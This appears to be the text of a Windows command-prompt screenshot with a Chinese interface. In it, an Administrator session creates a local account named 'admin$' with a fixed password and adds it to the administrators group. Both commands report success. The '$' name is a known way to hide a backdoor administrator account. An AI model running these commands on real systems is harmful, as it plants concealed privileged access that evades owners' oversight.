 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>net user admin$ qaz123!@# /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators admin$ /add
命令成功完成。
C:\Users\Administrator>